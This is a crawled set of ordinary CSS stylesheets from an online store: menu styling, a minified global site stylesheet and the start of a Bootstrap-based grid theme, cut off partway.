    border-color: transparent transparent transparent #bbb
}

.menu3dmega span.arrow-icon-bottom:after {
    background: none repeat scroll 0 0 transparent;
    content: "";
    display: inline-block;
    font-size: 0;
    position: absolute;
    right: 8px;
    height: 0;
    top: 46%;
    width: 0;
    border-style: solid dashed dashed dashed;
    border-width: 4px 4px 0 4px;
    border-color: #eee transparent transparent transparent
}

.menu3dmega .menuToggle {
    display: none;
    cursor: pointer;
    font-size: 10px;
    padding: 12px 15px;
    text-align: left;
    text-transform: uppercase;
    color: #EEE
}

.menu3dmega .menuToggle .megaMenuToggle-icon {
    background: none repeat scroll 0 0 rgba(230, 230, 230, 0.7);
    display: inline-block;
    float: right;
    height: 2px;
    margin-top: 12px;
    position: relative;
    text-align: left;
    width: 16px
}

.menu3dmega .menuToggle .megaMenuToggle-icon:before {
    background: none repeat scroll 0 0 rgba(230, 230, 230, 0.8);
    content: "";
    height: 2px;
    position: absolute;
    top: -4px;
    width: 16px
}

.menu3dmega .menuToggle .megaMenuToggle-icon:after {
    background: none repeat scroll 0 0 rgba(230, 230, 230, 0.9);
    content: "";
    height: 2px;
    position: absolute;
    top: -8px;
    width: 16px
}

.menu3dmega p {
    line-height: 18px;
    margin: 0 0 22px 0;
    white-space: normal;
    clear: both;
    text-align: justify
}

.menu3dmega li .blackbox {
    background-color: #333;
    color: #eee;
    text-shadow: 1px 1px 1px #000;
    padding: 4px 6px 4px 6px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 3px #000;
    -moz-box-shadow: inset 0 0 3px #000;
    box-shadow: inset 0 0 3px #000
}

.menu3dmega li .blue {
    background-color: #444;
    box-shadow: 0 4px 12px #000 inset;
    -webkit-box-shadow: 0 4px 12px #000 inset;
    -moz-box-shadow: 0 4px 12px #000 inset;
    padding: 7px 10px;
    text-shadow: 1px 1px 1px #000
}

.menu3dmega .blue li a {
    color: #fff !important;
    text-shadow: 0 1px 0 #000 !important
}

.menu3dmega li ul {
    list-style: none;
    margin: 0
}

.menu3dmega li ul li {
    font-size: 12px;
    padding: 6px 10px;
    position: relative;
    margin: 0;
    float: left;
    text-align: left
}

.menu3dmega li .grisbox li {
    background: #f4f4f4;
    border: 1px solid #bbb;
    margin: 0 0 4px 0;
    padding: 4px 6px 4px 6px;
    width: 116px;
    -moz-border-radius: 5px 5px 2px 2px;
    -webkit-border-radius: 5px 5px 2px 2px;
    -khtml-border-radius: 5px 5px 2px 2px;
    border-radius: 5px 5px 2px 2px;
    -webkit-box-shadow: inset 0 0 3px #ccc;
    -moz-box-shadow: inset 0 0 3px #ccc;
    box-shadow: inset 0 0 3px #ccc
}

.menu3dmega .wp-non-dropdown {
    padding: 5px 15px;
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box
}

.menu3dmega .wp-non-dropdown:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.menu3dmega .search-form .input-group-btn {
    width: auto
}

@-moz-document url-prefix() {
    .wp-non-dropdown .btn {
        padding-top: 6px;
        padding-bottom: 6px
    }
}

.menu3dmega .contact-form span {
    display: block;
    color: #888
}

.menu3dmega .contact-form li {
    margin-bottom: 2px !important
}

.menu3dmega .imgclass {
    float: left;
    margin-top: 3px;
    margin-right: 10px;
    background: #fff;
    padding: 4px;
    border: 1px solid #777;
    -moz-box-shadow: 0 0 5px #666;
    -webkit-box-shadow: 0 0 5px #666;
    box-shadow: 0 0 5px #666
}

.menu3dmega .text {
    width: 230px;
    display: block
}

.menu3dmega .menu-title {
    color: #333;
    display: block;
    font-size: 12px;
    letter-spacing: .5px;
    font-weight: bold;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
    text-decoration: none;
    padding-bottom: 3px
}

.menu3dmega .desc {
    font-style: italic;
    color: #999;
    font-size: 10px;
    display: block;
    font-weight: normal
}

.menu3dmega .separator {
    clear: both;
    margin: 0 0 10px 0;
    height: 1px;
    display: block;
    border-bottom: 1px solid #eee
}

.menu3dmega .separator:before,
.separator:after {
    content: "";
    display: table;
    line-height: 0
}

.menu3dmega .content {
    padding: 10px 20px
}

.menu3dmega .content:after {
    clear: both;
    content: "";
    display: table;
    line-height: 0
}

.menu3dmega .separate {
    border-bottom: 1px solid #ccc
}

.menu3dmega .clearfix>.menu-title {
    margin: 10px 20px
}

.menu3dmega .left {
    float: left
}

.menu3dmega .right {
    float: right !important
}

.menu3dmega div[class*="animate-"] {
    display: none;
    position: absolute
}

.menu3dmega>ul>li.right {
    border-left: none !important;
    border-right: none !important
}

@media(min-width:480px) and (max-width:767px) {

    .menu3dmega.responsive>ul>li,
    .menu3dmega.responsive li.menu-non-dropdown {
        width: 50%
    }

    .menu3dmega.responsive .wp-non-dropdown {
        width: auto
    }

    .menu3dmega.responsive>ul>li>div {
        width: 100%;
        left: 0
    }
}

@media(max-width:480px) {

    .menu3dmega.responsive>ul>li,
    .menu3dmega.responsive li.menu-non-dropdown {
        width: 100%
    }

    .menu3dmega.responsive>ul>li>.arrow-icon-bottom:after {
        right: 5%
    }
}

@media(min-width:768px) {
    .menu3dmega.responsive .menuToggle {
        display: none
    }

    .menu3dmega.responsive {
        display: block
    }

    .menu3dmega.responsive>ul {
        display: block !important
    }
}

@media(max-width:767px) {
    .menu3dmega.responsive {
        border: none !important
    }

    .menu3dmega.responsive .menuToggle {
        display: block
    }

    .menu3dmega.responsive>ul {
        display: none
    }

    .menu3dmega.responsive .contact-form input[type=text],
    .menu3dmega.responsive .contact-form textarea {
        width: 98%
    }

    .menu3dmega.responsive>ul>li>a,
    .menu3dmega.responsive>ul>li>.arrow-icon,
    .menu3dmega.responsive>ul>li>.arrow-icon-bottom {
        position: relative
    }

    .menu3dmega.responsive li>.arrow-icon:after {
        background: none repeat scroll 0 0 transparent;
        border-color: #bbb transparent transparent;
        border-style: solid dashed dashed;
        border-width: 4px 4px 0;
        content: "";
        display: inline-block;
        font-size: 0;
        margin-top: -1px;
        padding-top: 1px;
        position: absolute;
        right: 5%;
        top: 50%
    }

    .menu3dmega.responsive>ul>li {
        border-left: none !important;
        border-right: none !important
    }

    .menu3dmega.responsive li .dropdown-menu {
        width: 100%;
        left: 0;
        top: auto;
        border-left: none !important;
        border-right: none !important
    }
    .menu3dmega>ul>li {
    float: none;
    display: block;
    position: static;
    text-align: left;
    line-height: 24px;
    width: 100%;
}
.menu3dmega ul {
    margin: 0;
    padding: 0 15px;
    width: 100%;
}
.menu3dmega>ul>li>.dropdown-menu {
    height: auto;
}
}

@media(min-width:768px) {
    .menu3dmega.vertical {
        width: auto;
        float: left
    }

    .menu3dmega.vertical .dropdown-menu.flyout-menu {
        width: auto
    }

    .menu3dmega.vertical .dropdown-menu {
        width: 800px;
        max-width: 800px;
        top: 0;
        left: 100% !important;
        border-top: 1px solid #ccc
    }

    .menu3dmega.vertical>ul>li {
        position: relative
    }

    .menu3dmega.vertical span.arrow-icon-bottom:after {
        border-style: solid;
        border-width: 4px 0 4px 4px;
        border-color: transparent transparent transparent #eee
    }

    .menu3dmega.vertical li:hover span.arrow-icon-bottom:after {
        border-style: solid;
        border-width: 4px 0 4px 4px;
        border-color: transparent transparent transparent #fff
    }

    .menu3dmega.vertical>ul>li {
        border-left: none !important;
        border-right: none !important
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.gosafe.com/Ecommerce/css/global.min_2.18.0.css
body_size: 14483
content:
/*-------------------------------------------------------------------------------------------------
  file: global.min_2.18.0.css
  description: minified version of css/global.css
  summary: Global CSS styles. Minimized version.
  (c) Dovetail Internet Technologies, LLC. All rights reserved.
  -------------------------------------------------------------------------------------------------
*/
.WarningPanel {border: 3px dotted red}#frontendtoperror{position:absolute;margin-bottom:20px;left:0;clear:both;background-color:#fcf200;padding:10px;width:100%;z-index:1000;top:0}#frontendbottomerror{position:absolute;bottom:0;width:100%;z-index:1000;color:#000;font-size:13px;font-weight:bold}.frontendtoperror{font-weight:bold;vertical-align:top}.errorCaution{width:100px;padding:0 10px 0 0}.frontendbottomerror{background-color:#fff;border-top:15px solid #000;text-align:left;padding:15px}#frontendstacktrace{margin-top:16px;color:#000;font-size:13px}#frontendstacktrace pre{padding-left:20px}.dxeBase{font-size:inherit;font-family:inherit;font-weight:inherit;font:inherit}.btnPersonalize{width:110px;height:26px;color:#c30;line-height:21px;border-radius:5px;margin:5px 0 10px 0;position:relative;left:12px;font-size:11px;float:left}.dxtcLite>.dxtc-stripContainer .dxtc-tab,.dxtcLite>.dxtc-stripContainer .dxtc-activeTab{font-family:'Verdana','Arial','Helvetica'}#modal-logo{float:left;padding:15px 0 0 50px}#modal-header{float:right;width:60%;margin-top:10px;position:absolute;top:10px;right:40px}.dxpc-closeBtn{padding:10px!important;float:right}#DefinitionSettingsPopup1_PW-1 .dxpc-mainDiv,#DefinitionSettingsPopup2_PW-1 .dxpc-mainDiv,#DefinitionSettingsPopup3_PW-1 .dxpc-mainDiv,#DefinitionSettingsPopup5_PW-1 .dxpc-mainDiv{width:365px;left:30px!important;margin-top:-30px}.PerConsole{color:#010000;white-space:normal;padding:0!important;outline:thin solid #6b6b6b;width:740px;height:400px;margin:30px auto}.dxbButton div.dxb,.dxbButton div.dxbf{border:0 dotted transparent!important}.PerpnlLeft{width:100px;float:left;background-color:#e4e4e4;padding:20px 0;text-align:left;height:inherit}.PerLeftPanelButton{background:0;border:0;height:90px!important}.PerLeftPanelPopup{position:absolute!important;left:115px!important}.PerLeftPanelPopup .dxpc-mainDiv{background-color:#e4e4e4;border:none!important}.PerLeftPanelPopup .dxpc-shadow{-moz-box-shadow:0 0 0 rgba(0,0,0,0.34375);-webkit-box-shadow:00px 0 rgba(0,0,0,0.34375);box-shadow:0 0 0 rgba(0,0,0,0.34375)}.PerLeftPanelPopup .dxpc-mainDiv .dxpc-content,.PerLeftPanelPopup .dxpc-mainDiv .dxeRadioButtonList{border:none!important;padding-top:3px!important;padding-left:3px!important}.PerpnlRight{width:215px!important;float:right;background-color:#e4e4e4;height:inherit;margin:0}.PerRightPanelHeader{font-size:16px;font-weight:bold;margin:0 25px 0 5px;position:relative;top:10px}.PerRightPanelButton{width:70px!important;height:21px!important;border-radius:7px;color:#c30!important;display:list-item;clear:left;position:relative;right:2px;margin:43px 0 0 0;text-align:center}.PerRightPanelSave .PerRightPanelButton{height:34px;margin:32px 9px;float:left}.PerRightPanelImageContent{height:36px;width:54%;position:relative;top:0;left:10px;float:left;text-align:left;margin:34px 20px 0 0}.PerRightPanelPopup{width:460px!important;right:107%!important;top:-200px!important;height:auto!important;position:absolute}.PerRightPanelPopup .dxpc-mainDiv{background-color:#f4f4f4}.panelTitle{font-size:16px;font-weight:bold;padding:0 4px;margin-top:10px;float:left}.PerTextLabels{float:left;width:100%;text-align:left;font-weight:bold;padding:16px 0 3px 0}.PerRightPanelImageContent img{margin-right:8px;float:left}.PerDatePicker{float:left}.dxeTextBoxSys{width:250px;float:left}.dix-slidePanel{width:400px}.dxisControl{float:left;height:475px}.dxisControl .dxis-nbSlidePanelWrapper{position:relative;left:10px;top:25px;height:62px}.dxisControl>.dxis-passePartout{left:10px;background-color:#fff;width:400px;height:380px!important}.dxisControl .dxis-imageArea{margin:0 auto;position:absolute;overflow:hidden;top:0!important;width:400px;height:380px!important}.dxisControl .dxis-nbSelectedItem{z-index:1;cursor:default;position:absolute;border:1px solid red;background-color:none}.dxisControl .dxis-nbItem{background-color:#none;border:1px solid #000;width:90px;height:60px}.dxisControl .dxis-nbItem .dxis-nbHoverItem{border:1px solid #9f9f9f}.PerViewLabel{left:0;top:0;width:100%;position:absolute;cursor:default;padding:10px;color:#000!important;font-weight:bold!important;font-size:16px!important;text-align:left;font-family:'Arial','Helvetica',sans-serif;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.PerlblName{font-family:'Arial' sans-serif;font-weight:bold;font-size:20px;float:left;padding:0 10px 0 0}.PerlblShortDesc{font-family:'Arial' sans-serif;font-weight:bold;font-size:14px;float:left;line-height:29px;padding:0 20px 0 0}.PerlblStockCode,.StockCodePrefix{font-family:'Arial' sans-serif;font-weight:bold;font-size:12px;float:left;line-height:29px;padding:0 5px 0 0}.PerlblLongDesc{font-family:'Arial' sans-serif;font-weight:normal;font-size:12px;float:left;text-align:left;white-space:normal}.PerPopupHeader{padding:10px 0 0 13px!important}.PerPopupHeaderCaption{font-size:12px}.PerPopupHeaderHeadline{font-weight:bold;font-size:16px;text-align:left;color:#0d345e;margin-top:10px}.PerRightPanelPopup .dxpc-mainDiv .PerPopupHeader div.PerPopupHeaderHeadline{color:#c30}.PerOptionsDropDown{float:left}.dxucControl{float:left}.PerUploadControl{margin:10px 0;clear:both;float:left}table.PerUploadControl tr{border:1px solid #a8a8a8}.perNoImageBtn{margin:11px}.dxpcLite .dxpc-footerContent{padding:0;min-height:8px;position:relative;bottom:17px;left:29px;text-align:left;margin-top:30px}.PerfooterHeader{font-weight:bold;color:#c30}.PerFooterList ul{text-indent:0;margin-left:20px}.PerFooterList li{color:#000;font-size:11px;padding:5px 0}.PerImageThumbnail .dxfm-content div{display:none}.PerTabbedPages ul{height:37px!important}.dxtcLite .dxtc-stripContainer .dxtc-tab,.dxtcLite>.dxtc-stripContainer .dxtc-activeTab{float:right!important;height:35px!important;border-radius:4px 4px 0 0}.reviewProductSubhead{position:relative;top:25px}.CartPerEditButton{width:50px!important;height:21px!important;border-radius:7px;color:#c30!important;display:list-item;clear:left;margin:15px 0 8px 19px;text-align:center}.PerReviewButton{width:103px!important;height:21px!important;border-radius:7px;color:#c30!important;display:list-item;margin:10px;text-align:center;float:left;position:relative;top:10px}.PerContinueButton{width:103px!important;height:21px!important;border-radius:7px;color:#c30!important;display:list-item;margin:-15px 0 25px 0;text-align:center;float:right}.Approval{margin:0 0 0 10px;position:relative;top:12px;left:35px;color:#c30;font-weight:bold}.PerReviewImg{width:135px!important;float:left}.ImgColumn{float:left;width:165px}.ContentColOne{width:320px%;float:left;padding:0 5px 0 5px}.ContentColTwo{width:320px;float:left}.EditApprove{width:100%;float:left;margin:30px 0}.reviewrow{padding:0 0 5px 0;width:310px;float:left}.ReviewLabel{font-weight:bold;display:table-cell;width:140px;float:left}.ReviewContent{display:table-cell;width:160px}.reviewinstructions{margin-left:145px;padding-top:10px}.dxisControl .dxis-nextBtnHorWrapper{right:-45px;top:5px}.dxisControl .dxis-prevBtnHorWrapper{left:-25px;top:5px}.PerReviewContent{width:630px}.perItemReview{float:right;margin-right:32px;clear:both}.PerSpecialInstructions{width:300px;height:150px}#grdPersonalizationDisplay{margin:15px 0}tr#grdPersonalizationDisplay_DXHeadersRow0{display:none}.listingDisplayHeader{background-color:#e4e4e4;width:100%;height:8px}.listingDate{width:10%;float:left;text-align:center;margin:25px 0 0}.listingID{width:10%;float:left;text-align:center;margin:25px 0 0}.listingItemImage{float:left;margin:0 15px 0 0}.listingItemImage img{width:85px}.listingName{width:17%;float:left;margin:25px 0 0}.listingDetails{width:10%;float:left;margin:25px 0 0}.listingPricingControl{margin:15px 0 0 10px;float:left;width:20%;height:120px}div.ListCategoryTable>#pricetabs{height:auto}#myaccount.listingPricingControl{height:48px}#myaccount>.PricingBoxDiv>#qtyoptions .btnCart{display:block!important;margin:0}#myaccount>.PricingBoxDiv #pricetabs{display:none}#myaccount>div>div.btnPersonalize{display:block!important;margin:3px 0}.PricingBoxDiv #qtyOptions{float:left;width:40%;margin:0;left:20px;position:relative}.perCompleted{width:10%;float:right;position:relative;top:15px;left:10px}.perCompleted img{width:50px}table.dxgvTable tbody tr td td.listingContentDisplay{padding:0 0 24px 0!important}.PerReviewControl .dxtc-content{width:596px}.PerReviewControl.dxtcLite.dxtc-top>.dxtc-stripContainer{padding-top:3px;width:620px!important}.PerOrderComboLabel{font-weight:bold;float:right;position:absolute;right:16px;top:53px}.PerOrderCombo{float:right}div#UploadControl1027_CErr{display:none}.PerTextLine{height:45px;padding:16px 0 0 0;margin-bottom:5px}.PerTextLineLabel{float:left;padding-right:15px}.PerTextBox{padding-top:4px;float:left}.PerTextLineFont{float:right;padding:0 5px;position:relative;top:-4}.PerTextLineFontSize{float:right;position:relative;top:-4}iframe{background-color:transparent;border:0 none transparent;padding:0;overflow:hidden}.CharacteristicFilterColorTileHeader{width:100%;color:#fff;background-color:#a0a0a0;padding:4px;display:block;margin-bottom:4px}.CharacteristicFilterColorTile{border:1px solid #dedede;margin:1px}.SKUDropDownLabel label{margin:0 5px 0 0;padding:7px;font-weight:700;min-width:75px}.ActiveFiltersChecklist{border:0}.ActiveFiltersChecklist label{margin-top:6px;font-weight:normal}.ActiveFiltersChecklist td.dxe{padding:3px 5px!important}.CategoryBreadcrumb{margin-bottom:10px;display:block;font-size:13px}.dxeCalendar td{padding:5px!important}img#DateRangeFromtxt_DDD_C_NMCImg,img#DateRangeFromtxt_DDD_C_NYCImg,img#DateRangeFromtxt_DDD_C_PYCImg,img#DateRangeFromtxt_DDD_C_PMCImg,img.dxEditors_edtCalendarPrevYear,img.dxEditors_edtCalendarPrevMonth,img.dxEditors_edtCalendarNextMonth,img.dxEditors_edtCalendarNextYear{max-width:none!important}img.dxiz-zwImage.dxeImage{max-width:none!important}.PricePerUnit{font-size:12px}span.ItemTextListItem{display:block}.QE-AddToCartSpinner{position:absolute;left:45%;right:45%}#QEShoppingCartMessaging{position:absolute;margin-top:-30px}.QE-Subtotal-Wrapper>div{display:inline;margin-right:10px}div#QEInputPanel,.QE-Input-Wrapper{min-height:80px}table.FormField.QuickEntryStockCode{float:left;margin:4px 0}.QE-ClearText,.QE-QtyInput{display:inline-block;float:none}.QE-AddToCartInput{display:block;float:left}.QE-ClearText{margin-left:5px;margin-top:4px;vertical-align:top;float:left}.QE-Input-Wrapper .QE-ClearText .dxb{padding:4px 8px}.QE-QtyInput{margin-left:30px}.QE-Subtotal-Amount{color:black;font-weight:bold}.QE-Row>div,.QE-AltRow>div{min-height:30px}.QE-QOH{float:right!important}.QE-QOH input[type=button]{float:right}.QE-Wrapper{padding-left:0!important}.QE-Wrapper>div{padding-top:15px}.QE-Row,.QE-AltRow{clear:both;border:1px solid #e1e1e1;margin-top:10px;padding-top:15px;padding-bottom:15px}.QE-AltRow{background-color:#e1e1e1}.QE-Del{padding-left:0!important;max-width:70px}.QE-Del a{background-color:black;color:white;padding:4px 8px;border-radius:4px;font-size:12px}.QE-Del a:hover{text-decoration:none;background-color:#505050;color:white}.QE-Price,.QE-Name{font-weight:bold}.QE-QtyInput{max-width:80px;float:left}.QE-QtyInput .dxeTextBox{margin:4px 5px 0 5px}.QE-QtyInput input{height:20px}.QE-Qty{padding-right:2px;max-width:70px;padding:0 2px 0 0!important}.QE-UOM{padding-left:5px;max-width:60px}.QE-AddToCartInput .btn{padding:1px 0;margin-top:5px}#QEShoppingCartContents{margin-top:0}.QE-DefaultPrice{color:red;font-weight:bold}.QE-EmptyCell{float:left}.QE-Header{font-weight:bold!important;text-align:center!important;font-size:12px!important;text-transform:uppercase!important;text-align:center;font-size:12px;color:red}.QE-SearchTypeBox{margin-left:171px;margin-bottom:-17px}.ValidationMessage{font-size:13px;font-weight:normal;background-color:#fff;padding:15px 15px 5px 50px;border:solid 1px #999;text-align:left;margin-top:10px;margin-bottom:10px;margin-right:15px;background-repeat:no-repeat;display:inline-block;min-height:54px;height:auto}.ShoppingCartTable{border:0;text-align:left!important;width:100%;background:transparent}.ShoppingCartTable TD{padding:10px 2px}#CartItemsDataGrid_DXMainTable TD{border:none!important}td#CartItemsDataGrid_col0{text-align:center}td#CartItemsDataGrid_col11{text-align:center}td#CartItemsDataGrid_col13{text-align:right}#CartItemsDataGrid_DXMainTable TD{border:none!important}#CartItemsDataGrid_DXMainTable .dxgvDataRow TD.dxgv{border-top:0 solid #999!important;padding-top:0!important;padding-bottom:0!important}#SubtotalDiv{float:right;margin:5px 0}#SubtotalText{width:50%;float:left;font-weight:bold;padding:0 5px}#lblSubtotal{padding:0 5px}.ShoppingCartRecalcButton,.ShoppingCartEmptyCartButton,.ShoppingCartShopMoreButton,.ShoppingCartCheckoutButton,.ShoppingCartDownloadButton,.ShoppingCartPunchoutButton,.submitButton,.cancelButton,.btnCart,.ShoppingCartSaveCartButton,.FormButtonAlternate,.ChangeDefaultShipButton,#btnb2bContinue,#btnb2bCancel{background-repeat:repeat-x;margin:10px 3px;padding:5px;border-radius:2px;float:left}.added{background-color:#ababab!important;color:#000!important;background-image:none!important}.btnTile{float:right!important;z-index:10000!important;position:absolute!important;margin:10px 0}.changepasswordsteponewrapper,.changepasswordsteptwowrapper,.btnWrapper{margin:auto;float:none!important}.btnWrapper{margin:20px auto;top:30px;clear:both}.changepasswordlabel,.changepasswordfield{margin:8px 0}.changepasswordlabel{font-weight:bold;line-height:40px}span.InfoMessage-TimeStamp{display:inline-block;font-size:11px;margin-left:20px}span.InfoMessage-Important{display:inline-block;font-weight:bold}.simplePricing{display:table;width:100%}.simplePricingRow{display:table;width:100%}.simplePricingRow .label{display:table;float:left}.simplePricingRow .Price{display:table-cell;float:right}.simpleQTY .dxeTextBoxSys{width:40px!important}.simpleQTY .dxeCaption{line-height:22px}.simpleUOM{font-size:13px;font-weight:400}.simpleQTY{float:left;margin-top:10px}.simpleBtn{float:right}.fieldError{border:2px solid red}.ListingPhoto{float:left;margin-right:10px}div#listWidget_ItemsBoughtWith span.WebPrice{float:right}

--- FILE ---
content_type: text/css
request_url: https://www.gosafe.com/Ecommerce/site/themes/css/styles_2020.css
body_size: 251339
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */


/* BOOTSTRAP SIZES */
.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width:768px) {

    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        float: left
    }

    .col-sm-12 {
        width: 100%
    }

    .col-sm-11 {
        width: 91.66666667%
    }

    .col-sm-10 {
        width: 83.33333333%
    }

    .col-sm-9 {
        width: 75%
    }

    .col-sm-8 {
        width: 66.66666667%
    }

    .col-sm-7 {
        width: 58.33333333%
    }

    .col-sm-6 {
        width: 50%
    }

    .col-sm-5 {
        width: 41.66666667%
    }

    .col-sm-4 {
        width: 33.33333333%
    }

    .col-sm-3 {
        width: 25%
    }

    .col-sm-2 {
        width: 16.66666667%
    }

    .col-sm-1 {
        width: 8.33333333%
    }

    .col-sm-pull-12 {
        right: 100%
    }

    .col-sm-pull-11 {
        right: 91.66666667%
    }

    .col-sm-pull-10 {
        right: 83.33333333%
    }

    .col-sm-pull-9 {
        right: 75%
    }

    .col-sm-pull-8 {
        right: 66.66666667%
    }

    .col-sm-pull-7 {
        right: 58.33333333%
    }

    .col-sm-pull-6 {
        right: 50%
    }

    .col-sm-pull-5 {
        right: 41.66666667%
    }

    .col-sm-pull-4 {
        right: 33.33333333%
    }

    .col-sm-pull-3 {
        right: 25%
    }

    .col-sm-pull-2 {
        right: 16.66666667%
    }

    .col-sm-pull-1 {
        right: 8.33333333%
    }

    .col-sm-pull-0 {
        right: auto
    }

    .col-sm-push-12 {
        left: 100%
    }

    .col-sm-push-11 {
        left: 91.66666667%
    }

    .col-sm-push-10 {
        left: 83.33333333%
    }

    .col-sm-push-9 {
        left: 75%
    }

    .col-sm-push-8 {
        left: 66.66666667%
    }

    .col-sm-push-7 {
        left: 58.33333333%
    }

    .col-sm-push-6 {
        left: 50%
    }

    .col-sm-push-5 {
        left: 41.66666667%
    }

    .col-sm-push-4 {
        left: 33.33333333%
    }

    .col-sm-push-3 {
        left: 25%
    }

    .col-sm-push-2 {
        left: 16.66666667%
    }

    .col-sm-push-1 {
        left: 8.33333333%
    }

    .col-sm-push-0 {
        left: auto
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }

    .col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width:992px) {

    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-11 {
        width: 91.66666667%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-9 {
        width: 75%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-7 {
        width: 58.33333333%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-5 {
        width: 41.66666667%
    }

    .col-md-4 {
        width: 33.33333333%
    }

    .col-md-3 {
        width: 25%
    }

    .col-md-2 {
        width: 16.66666667%
    }

    .col-md-1 {
        width: 8.33333333%
    }

    .col-md-pull-12 {
        right: 100%
    }

    .col-md-pull-11 {
        right: 91.66666667%
    }

    .col-md-pull-10 {
        right: 83.33333333%
    }

    .col-md-pull-9 {
        right: 75%
    }

    .col-md-pull-8 {
        right: 66.66666667%
    }

    .col-md-pull-7 {
        right: 58.33333333%
    }

    .col-md-pull-6 {
        right: 50%
    }

    .col-md-pull-5 {
        right: 41.66666667%
    }

    .col-md-pull-4 {
        right: 33.33333333%
    }

    .col-md-pull-3 {
        right: 25%
    }

    .col-md-pull-2 {
        right: 16.66666667%
    }

    .col-md-pull-1 {
        right: 8.33333333%
    }

    .col-md-pull-0 {
        right: auto
    }

    .col-md-push-12 {
